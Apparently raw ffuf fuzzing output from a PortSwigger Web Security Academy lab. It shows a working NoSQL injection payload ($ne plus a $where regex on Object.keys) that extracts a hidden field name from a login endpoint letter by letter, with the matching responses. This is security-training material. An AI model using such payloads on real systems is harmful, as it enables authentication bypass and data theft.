 :: Method : POST
:: URL : https://0a51007403364b8480b8767300f800bf.web-security-academy.net/login
:: Wordlist : FUZZNUM: /home/kali/numbers.txt
:: Wordlist : FUZZLETTER: /home/kali/alphanumeric.txt
:: Header : Sec-Fetch-Dest: empty
:: Header : Host: 0a51007403364b8480b8767300f800bf.web-security-academy.net
:: Header : Accept-Language: en-US,en;q=0.5
:: Header : Dnt: 1
:: Header : Sec-Fetch-Site: same-origin
:: Header : Te: trailers
:: Header : Cookie: session=hMa6Dd9DRSIM1vpJNOW9RqBZYGnDUttG
:: Header : Accept: */*
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
:: Header : Origin: https://0a51007403364b8480b8767300f800bf.web-security-academy.net
:: Header : Content-Type: application/json
:: Header : Sec-Fetch-Mode: cors
:: Header : Accept-Encoding: gzip, deflate
:: Header : Referer: https://0a51007403364b8480b8767300f800bf.web-security-academy.net/login
:: Data : {"username":"carlos","password":{"$ne":"invalidpassword"},"$where":"Object.keys(this)[3].match('^.{FUZZNUM}FUZZLETTER.*')"}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 3392
________________________________________________
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 59ms]
* FUZZLETTER: e
* FUZZNUM: 0
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 48ms]
* FUZZLETTER: l
* FUZZNUM: 4
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 56ms]
* FUZZLETTER: i
* FUZZNUM: 3
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 49ms]
* FUZZLETTER: m
* FUZZNUM: 1
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 195ms]
* FUZZLETTER: a
* FUZZNUM: 2
KALI LINUX
"the quieter you become, the more you are able to hear"